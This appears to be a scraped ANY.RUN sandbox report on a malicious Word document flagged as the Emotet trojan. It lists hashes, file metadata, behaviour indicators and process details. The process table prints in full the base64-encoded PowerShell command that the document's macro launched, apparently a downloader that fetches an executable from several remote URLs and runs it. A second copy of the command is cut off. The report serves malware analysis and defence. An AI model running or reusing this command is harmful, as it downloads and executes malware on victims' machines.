| File name: | 002f8866-278a-42bb-b89f-67c0a6ac58df.doc |
| Full analysis: | https://app.any.run/tasks/ebff5830-8595-4990-9ed5-b974c962fe86 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 06, 2019, 16:09:12 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Ewell Fahey, Template: Normal.dotm, Last Saved By: Demetrius Simonis, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Oct 17 21:44:00 2019, Last Saved Time/Date: Thu Oct 17 21:44:00 2019, Number of Pages: 1, Number of Words: 98, Number of Characters: 559, Security: 0 |
| MD5: | 40F32DE212959F076A4492053A6A8334 |
| SHA1: | EEF55ED162A9856C26060153E07AE4473E31DB2A |
| SHA256: | 9AA1106AB24EF540A68472D57F7DFCB6624FDF3E9CC1D78110E090EDC79CCAED |
| SSDEEP: | 6144:vd2zzIMYDN1H2E79j9NLkI07NSU4jJ7tATfDzMN9G6Ai0y1zXVhHdKezQJYJh8d9:vd2zzIMYDN1H2E79jHX07NSU4tePgN9k |






MALICIOUS
No malicious indicators.SUSPICIOUS

Executed via WMI
- powershell.exe (PID: 3756)
- powershell.exe (PID: 3228)
PowerShell script executed
- powershell.exe (PID: 3756)
- powershell.exe (PID: 3228)
Reads Internet Cache Settings
- WINWORD.EXE (PID: 600)
Creates files in the user directory
- powershell.exe (PID: 3756)
- powershell.exe (PID: 3228)
INFO
Reads settings of System Certificates
- powershell.exe (PID: 3756)
- WINWORD.EXE (PID: 600)
Creates files in the user directory
- WINWORD.EXE (PID: 600)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 600)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Ewell Fahey |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | Demetrius Simonis |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:17 20:44:00 |
| ModifyDate: | 2019:10:17 20:44:00 |
| Pages: | 1 |
| Words: | 98 |
| Characters: | 559 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 4 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 656 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
3
Malicious processes
0
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 600 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\002f8866-278a-42bb-b89f-67c0a6ac58df.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3228 | powershell -e PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABOAGQAZwBrAGYAdgBtAHMAcgBrAD0AJwBDAHUAawBuAG4AYgB4AG0AbQBuAHEAZgBrACcAOwAkAFQAdgB3AHcAdwB5AG4AbgAgAD0AIAAnADQANgA0ACcAOwAkAFAAdwBnAHUAbwBnAHMAeQBiAHIAdgA9ACcAWgBwAHMAZgB4AHQAYgBtACcAOwAkAEgAYgB0AGcAYwBoAGMAYQBpAHAAcgBoAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABUAHYAdwB3AHcAeQBuAG4AKwAnAC4AZQB4AGUAJwA7ACQATQBwAGEAegBhAG4AYgBhAHQAdgA9ACcAVgBlAGEAaAB2AGMAbQBtACcAOwAkAE8AcABzAG8AcQBpAHgAbQBwAG0AdAB4AD0AJgAoACcAbgBlACcAKwAnAHcALQBvAGIAagAnACsAJwBlAGMAdAAnACkAIABOAEUAdAAuAHcAZQBiAGMAbABJAGUATgBUADsAJABGAGMAeAB2AGIAbQB1AHAAYgBmAD0AJwBoAHQAdABwADoALwAvAHMAZQB4AHQAcgB1AHkAZQBuAC4AYwBvAG0ALwBnAGkAZQBvAHIAaQBzAGoAMgBrAGUALwBsAHQAQwBJAGwAUABFAHAARQAvACoAaAB0AHQAcABzADoALwAvAG0AbwBrAGgAbwBhAGYAYQBjAGUAYgBvAG8AawB2AG4ALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB0AGgAZQBtAGUAcwAvAGwAYQBsAGkAdABhAC8AagA4ADUAcwBvAC0ANgAzAGIAMAB5ADMAcwAxAHoAcgAtADMANwAwADMAMgAwADUALwAqAGgAdAB0AHAAcwA6AC8ALwB3AGEAcgBlAHMAawB5AC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBiAEoAaQBRAFgAQwBSAE8ARQAvACoAaAB0AHQAcABzADoALwAvAHcAaQBsAGQAYwBhAHIAZAAuAHcAcABtAHUAZABlAHYALgBoAG8AcwB0AC8AdwBwAC0AYQBkAG0AaQBuAC8AagBvADcAMABpAG0AdQAtADcAcgB1AHgAdgBjADAAZQB5AC0ANAA3ADMAMAA3AC8AKgBoAHQAdABwAHMAOgAvAC8AcABsAHUAbQB0AGgAZQBtAGUALgBpAHIALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AMQB3AGcAMQB3AC0AYwB5AGMAOAA4AGMAZwBqADkAagAtADIANwAxADMALwAnAC4AIgBTAFAAbABgAEkAVAAiACgAJwAqACcAKQA7ACQASwBpAG4AeQB4AHoAbQBzAHkAPQAnAEwAdABlAG8AaABzAGwAegByACcAOwBmAG8AcgBlAGEAYwBoACgAJABWAHQAZgBlAGgAeABsAG0AIABpAG4AIAAkAEYAYwB4AHYAYgBtAHUAcABiAGYAKQB7AHQAcgB5AHsAJABPAHAAcwBvAHEAaQB4AG0AcABtAHQAeAAuACIAZABPAHcAYABOAGwAYABPAGEAZABmAGkAYABsAEUAIgAoACQAVgB0AGYAZQBoAHgAbABtACwAIAAkAEgAYgB0AGcAYwBoAGMAYQBpAHAAcgBoACkAOwAkAEUAdwB0AG8AZgBxAHgAegBhAHgAbwBnAD0AJwBNAGIAcABiAG4AYQB3AHgAdwBrAGsAdgAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0ASQAnACsAJwB0AGUAJwArACcAbQAnACkAIAAkAEgAYgB0AGcAYwBoAGMAYQBpAHAAcgBoACkALgAiAGwAZQBgAE4AZwBUAGgAIgAgAC0AZwBlACAAMwA0ADUAMgAwACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAFMAdABgAEEAUgB0ACIAKAAkAEgAYgB0AGcAYwBoAGMAYQBpAHAAcgBoACkAOwAkAEEAbQBlAGQAdABlAHEAZQBpAHUAPQAnAFoAYgBpAHcAbQB6AHgAdQBxAHYAeQBlACcAOwBiAHIAZQBhAGsAOwAkAEgAYQBqAGQAagB4AGoAcAB6AGsAawBkAD0AJwBWAHgAZwBnAHEAZgB4AHYAbgBuAHgAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAVAB0AGYAbgBhAGIAeQB3AHAAdQBmAGwAegA9ACcAQgB5AGwAagBvAGoAeQB0AG8AcwAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3756 | powershell -e PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABOAGQAZwBrAGYAdgBtAHMAcgBrAD0AJwBDAHUAawBuAG4AYgB4AG0AbQBuAHEAZgBrACcAOwAkAFQAdgB3AHcAdwB5AG4AbgAgAD0AIAAnADQANgA0ACcAOwAkAFAAdwBnAHUAbwBnAHMAeQBiAHIAdgA9ACcAWgBwAHMAZgB4AHQAYgBtACcAOwAkAEgAYgB0AGcAYwBoAGMAYQBpAHAAcgBoAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABUAHYAdwB3AHcAeQBuAG4AKwAnAC4AZQB4AGUAJwA7ACQATQBwAGEAegBhAG4AYgBhAHQAdgA9ACcAVgBlAGEAaAB2AGMAbQBtACcAOwAkAE8AcABzAG8AcQBpAHgAbQBwAG0AdAB4AD0AJgAoACcAbgBlACcAKwAnAHcALQBvAGIAagAnACsAJwBlAGMAdAAnACkAIABOAEUAdAAuAHcAZQBiAGMAbABJAGUATgBUADsAJABGAGMAeAB2AGIAbQB1AHAAYgBmAD0AJwBoAHQAdABwADoALwAvAHMAZQB4AHQAcgB1AHkAZQBuAC4AYwBvAG0ALwBnAGkAZQBvAHIAaQBzAGoAMgBrAGUALwBsAHQAQwBJAGwAUABFAHAARQAvACoAaAB0AHQAcABzADoALwAvAG0AbwBrAGgAbwBhAGYAYQBjAGUAYgBvAG8AawB2AG4ALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB0AGgAZQBtAGUAcwAvAGwAYQBsAGkAdABhAC8AagA4ADUAcwBvAC0ANgAzAGIAMAB5ADMAcwAxAHoAcgAtADMANwAwADMAMgAwADUALwAqAGgAdAB0AHAAcwA6AC8ALwB3AGEAcgBlAHMAawB5AC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBiAEoAaQBRAFgAQwBSAE8ARQAvACoAaAB0AHQAcABzADoALwAvAHcAaQBsAGQAYwBhAHIAZAAuAHcAcABtAHUAZABlAHYALgBoAG8AcwB0AC8AdwBwAC0AYQBkAG0AaQBuAC8AagBvADc